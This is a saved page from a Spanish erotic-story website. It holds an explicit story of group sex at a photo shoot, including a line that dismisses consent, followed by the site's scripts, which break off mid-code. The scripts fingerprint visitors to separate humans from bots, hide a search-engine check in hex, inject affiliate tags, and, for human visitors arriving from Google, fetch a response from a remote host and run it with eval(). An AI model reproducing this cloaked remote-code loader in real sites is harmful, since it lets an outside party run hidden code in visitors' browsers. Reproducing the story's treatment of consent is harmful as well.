

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-eroticos-orgias-por-curiosos/
body_size: 11485
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos eroticos Orgías por curiosos</title>

        <meta name="description" content=" hace unos meses que mi esposa y yo coincidimos en el gimnasio con un fotografo, con el cual pasado un tiempo hemos hecho amistad. El se dedica a hacer books...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-eroticos-orgias-por-curiosos/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos eroticos Orgías por curiosos">

        <meta property="og:description" content=" hace unos meses que mi esposa y yo coincidimos en el gimnasio con un fotografo, con el cual pasado un tiempo hemos hecho amistad. El se dedica a hacer books...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos eroticos Orgías por curiosos">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-eroticos-orgias-por-curiosos/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-28T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos eroticos Orgías por curiosos">

        <meta name="twitter:description" content=" hace unos meses que mi esposa y yo coincidimos en el gimnasio con un fotografo, con el cual pasado un tiempo hemos hecho amistad. El se dedica a hacer books...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos eroticos Orgías por curiosos">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos eroticos Org\u00edas por curiosos",

          "description": " hace unos meses que mi esposa y yo coincidimos en el gimnasio con un fotografo, con el cual pasado un tiempo hemos hecho amistad. El se dedica a hacer books...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-28T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-orgias-por-curiosos\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-orgias-por-curiosos\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos eroticos Org\u00edas por curiosos",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-orgias-por-curiosos\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2596" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos eroticos Orgías por curiosos
        </div>

        

        <article>

            <h1>Relatos cortos eroticos Orgías por curiosos</h1>

            <div class="article-meta">

                <span>📅 28/07/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> hace unos meses que mi esposa y yo coincidimos en el gimnasio con un fotografo, con el cual pasado un tiempo hemos hecho amistad. El se dedica a hacer books para modelos, y en ocasiones hemos hablado de la suerte que tiene, todo el día viendo cuerpos 10 ante su cámara. hace unos días nos invitó a ver una de sus sesiones, en la cual fotografiaba a un chico y una joven para un catalogo de ropa interior, y he de confesar que fue una experiencia de lo mas satisfactoria, sobre todo para mi esposa. el caso es que despues de finalizar, la chica se marchó y quedamos el fotografo, el chico modelo, mi esposa y yo hablando de la prfesión, comentando mi esposa que siempre se fotografia a chicas jóvenes y que ella que ya tiene 38, seguro que podía superar a la modelo que se habia marchado. Entre risas, el fotografo le dijo a mi esposa que lo demostrase y ella sin cortarse, se dirrigio al provador y se colocó un conjunto negro que la joven se habia quitado, era un tanga, sujetador y medias que al salir con ello puesto nos quedamos estupefactos, era una talla algo inferior a la suya y por lo tanto hacia aún mas llamativas sus formas, madre mia exclamo el modelo, las tetas se salian del sujetador y su enorme y prieto culo se tragó en tanga por completo.</p><p>acto seguido se coloco ante la camara y comenzo a contornearse ante nosotros. Juan tomo la camara y comenzo a disparar emocionado, mientras comentaba que hacia tiempo que no se excitaba con una modelo, me dijo que suerte tienes poder disfrutar de esa mujer. Mi esposa que a esas alturas ya estaba muy excitada, en una de las poses con el modelo, que se encontraba con solo unos slips, los cuales iba a reventar con la enorme polla que se adivinaba bajo ellos, no pudo resistir la tentacion y tomo sin previo aviso ese enorme paquete, sacando violentamente del interior lo que nos pareció una piton y sin mediar palabra comenzo a chupar con desespero, no lo podia creer mi esposa comiendole la polla a un joven ante mis narices y el fotografo no paraba de disparar. Me quede paralizado unos instantes, hasta que Juan dejo la camara me miró mientras se bajaba los pantalones y me dijo, lo siento tio pero a esta nos la follamos ahora con o sin tu consentimiento, ademas las casadas curiosas son las mejores. Lo que pasó despues ya podeis imaginar, el resto de la tarde la pasamos follando los tres a mi esposa, la vestimos con toda la lenceria que tenia juan y luego limpiamos la leche con las prendas. Que morbo. </p><p class="autor">El <b>Autor</b> de este relato fué <b>Alfred </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=12664&cat=craneo">https://www.relatoscortos.com/ver.php?ID=12664&cat=craneo</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#1e7c776a7b727d766b665e677f767171307b6d"><span class="__cf_email__" data-cfemail="c6a4afb2a3aaa5aeb3be86bfa7aea9a9e8a3b5">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#34565d405158575c414c744d555c5b5b1a5147"><span class="__cf_email__" data-cfemail="a3c1cad7c6cfc0cbd6dbe3dac2cbcccc8dc6d0">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=64854&from=cuentocorto.es&id=525')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#2c4e435845464342404542496c4b414d4540024f4341" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+eroticos+Org%C3%ADas+por+curiosos", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
